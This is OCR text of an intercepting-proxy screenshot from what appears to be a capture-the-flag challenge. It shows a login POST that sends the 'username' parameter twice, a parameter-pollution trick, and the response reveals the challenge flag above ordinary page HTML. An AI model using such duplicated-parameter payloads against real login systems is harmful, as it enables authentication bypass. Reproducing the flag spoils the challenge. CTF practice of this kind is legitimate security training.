 Send
Cancel
< >
Target: http://20.115.83.90:1338
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 20.115.83.90:1338
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://20.115.83.90:1338
10 Connection: close
11 Referer: http://20.115.83.90:1338/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&username=foobar&password=admin&login-submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Feb 2024 08:01:13 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.15
5 Vary: Accept-Encoding
6 Content-Length: 3769
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Response from Flask app: 0xL4ugh{M1cr0_Serv!C3_My_Bruuh}
11
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <title>
Ghazy Corp
</title>
17 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dis
t/css/bootstrap.min.css" rel="stylesheet" >
18 <link href="
https://use.fontawesome.com/releases/v5.7.2/css/all.cs
s" rel="stylesheet" >
19 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dis
t/js/bootstrap.bundle.min.js">
</script>
20 <script src="//code.jquery.com/jquery-1.11.1.min.js">
</script>
21 </head>
22 <style>
23 /* Importing fonts from Google */
24 @importurl(
'https://fonts.googleapis.com/css2?family=Poppins:wght
@300;400;500;600;700;800;900&display=swap');
25
26 /* Reseting */
27 *{
28 margin:0;
Search
0 highlights